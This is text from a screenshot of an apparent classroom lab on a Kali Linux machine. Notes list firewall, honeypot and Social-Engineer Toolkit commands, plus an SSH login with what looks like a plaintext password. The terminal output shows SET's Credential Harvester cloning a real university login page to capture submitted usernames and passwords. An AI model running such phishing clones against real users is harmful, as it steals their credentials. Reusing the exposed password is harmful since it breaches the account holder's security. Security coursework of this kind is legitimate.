 1 2 3 4
2
9:53
Home
File System
Passwords...
1ra practica
wireshark
Trash
~/Desktop/1ra practica - Mousepad
File Edit Search View Document Help
6 FIREWALL
7 sudo ufw status verbose // ver todo
8 sudo ufw allow 80/tcp //activar puerto 80
9
10 GENERADOR
11 ./KeePassXC-2.7.11-1-x86_64.AppImage
12
13 HONEYPOT
14 cd pentbox-1.8/
15 ./pentbox.rb
16
17 SETTOOLKIT
18 sudo setoolkit
19
20 https://uvirtual.uce.edu.ec/login/index.php
21
22 ssh userag02@192.168.137.147
23 Administrador#2025Ux!
24
kali@kali: ~
Session Actions Edit View Help
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.17.71]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://uvirtual.uce.edu.ec/login/index.php
[*] Cloning the website: https://uvirtual.uce.edu.ec/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regard
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.21.2 - - [06/Feb/2026 09:51:17] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND:
POSSIBLE USERNAME FIELD FOUND:
POSSIBLE PASSWORD FIELD FOUND:
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.21.2 - - [06/Feb/2026 09:51:54] "GET /favicon.ico HTTP/1.1" 404 -